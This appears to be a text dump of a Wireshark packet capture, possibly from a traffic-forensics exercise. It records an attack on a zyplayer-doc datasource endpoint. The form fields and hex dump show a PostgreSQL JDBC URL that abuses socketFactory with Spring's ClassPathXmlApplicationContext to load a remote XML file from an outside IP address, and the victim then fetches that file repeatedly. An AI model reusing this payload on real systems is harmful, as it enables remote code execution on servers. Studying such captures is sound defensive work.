 stream_new.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
分组详情 字符串 jdbc 查找 取消
Options: 宽窄 区分大小写 Backwards Multiple occurrences
No. Time Source Destination Protocol Lengt Info
43550 6174.912945 172.31.0.2 116.62.63.234 HTTP 269 GET /custom.dtd.xml HTTP/1.1
43553 6174.922842 116.62.63.234 172.31.0.2 HTTP/X… 847 HTTP/1.0 200 OK
43560 6174.933931 172.31.0.2 116.62.63.234 HTTP 269 GET /custom.dtd.xml HTTP/1.1
43562 6174.944375 116.62.63.234 172.31.0.2 HTTP/X… 847 HTTP/1.0 200 OK
43591 6212.327219 172.31.0.1 172.31.0.2 HTTP 1171 POST /zyplayer-doc-db/datasource/test HTTP/1.1  (application/x-www-form-urlencoded)
43596 6212.347230 172.31.0.2 116.62.63.234 HTTP 269 GET /custom.dtd.xml HTTP/1.1
43598 6212.358477 116.62.63.234 172.31.0.2 HTTP/X… 847 HTTP/1.0 200 OK
43604 6212.370011 172.31.0.2 116.62.63.234 HTTP 269 GET /custom.dtd.xml HTTP/1.1
43606 6212.380398 116.62.63.234 172.31.0.2 HTTP/X… 847 HTTP/1.0 200 OK
43614 6212.423398 172.31.0.2 172.31.0.1 HTTP/J… 429 HTTP/1.1 200  , JSON (application/json)
43625 6212.441255 172.31.0.2 116.62.63.234 HTTP 269 GET /custom.dtd.xml HTTP/1.1
43629 6212.452174 116.62.63.234 172.31.0.2 HTTP/X… 847 HTTP/1.0 200 OK
43635 6212.465408 172.31.0.2 116.62.63.234 HTTP 269 GET /custom.dtd.xml HTTP/1.1
43637 6212.480804 116.62.63.234 172.31.0.2 HTTP/X… 847 HTTP/1.0 200 OK
[Full request URI: http://127.0.0.1:8080/zyplayer-doc-db/datasource/test]
File Data: 311 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "name" = "test"
Form item: "driverClassName" = "org.postgresql.Driver"
Form item: "sourceUrl" = "jdbc:postgresql://127.0.0.1:5432/test?socketFactory=or
Form item: "sourceName" = "root"
Form item: "sourcePassword" = "root"
Form item: "groupName" = ""
[Community ID: 1:4ifQdpr1PMApz1d/7y466bpfL2Y=]
0380 65 73 71 6c 2e 44 72 69 76 65 72 26 73 6f 75 72 esql.Dri ver&sour
0390 63 65 55 72 6c 3d 6a 64 62 63 25 33 41 70 6f 73 ceUrl=jd bc%3Apos
03a0 74 67 72 65 73 71 6c 25 33 41 25 32 46 25 32 46 tgresql% 3A%2F%2F
03b0 31 32 37 2e 30 2e 30 2e 31 25 33 41 35 34 33 32 127.0.0. 1%3A5432
03c0 25 32 46 74 65 73 74 25 33 46 73 6f 63 6b 65 74 %2Ftest% 3Fsocket
03d0 46 61 63 74 6f 72 79 25 33 44 6f 72 67 2e 73 70 Factory% 3Dorg.sp
03e0 72 69 6e 67 66 72 61 6d 65 77 6f 72 6b 2e 63 6f ringfram ework.co
03f0 6e 74 65 78 74 2e 73 75 70 70 6f 72 74 2e 43 6c ntext.su pport.Cl
0400 61 73 73 50 61 74 68 58 6d 6c 41 70 70 6c 69 63 assPathX mlApplic
0410 61 74 69 6f 6e 43 6f 6e 74 65 78 74 25 32 36 73 ationCon text%26s
0420 6f 63 6b 65 74 46 61 63 74 6f 72 79 41 72 67 25 ocketFac toryArg%
0430 33 44 68 74 74 70 25 33 41 25 32 46 25 32 46 31 3Dhttp%3 A%2F%2F1
0440 31 36 2e 36 32 2e 36 33 2e 32 33 34 25 33 41 39 16.62.63 .234%3A9